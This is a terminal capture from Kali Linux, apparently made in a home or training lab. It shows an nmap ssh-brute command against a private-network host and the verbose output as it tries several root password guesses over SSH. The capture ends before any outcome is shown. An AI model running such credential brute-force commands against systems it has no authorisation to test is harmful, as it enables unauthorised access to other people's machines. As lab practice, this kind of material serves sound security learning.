 ┌──(kali㉿kali)-[~]
└─$ sudo nmap -p 22 --script ssh-brute --script-args userdb=root,passdb=pass 192.168.45.11 -vv
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-06 20:22 EST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 20:22
Completed NSE at 20:22, 0.00s elapsed
Initiating ARP Ping Scan at 20:22
Scanning 192.168.45.11 [1 port]
Completed ARP Ping Scan at 20:22, 0.05s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 20:22
Completed Parallel DNS resolution of 1 host. at 20:22, 13.02s elapsed
Initiating SYN Stealth Scan at 20:22
Scanning 192.168.45.11 [1 port]
Discovered open port 22/tcp on 192.168.45.11
Completed SYN Stealth Scan at 20:22, 0.06s elapsed (1 total ports)
NSE: Script scanning 192.168.45.11.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 20:22
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:root
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:123412
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:azezfsf
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:bonjour
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:hello
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:petter
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:pokemon
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:kalilinux
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:sad
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:password
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:enter
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:pause
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:example
NSE: [ssh-brute 192.168.45.11:22] Trying username/password pair: root:azerty
Completed NSE at 20:23, 8.86s elapsed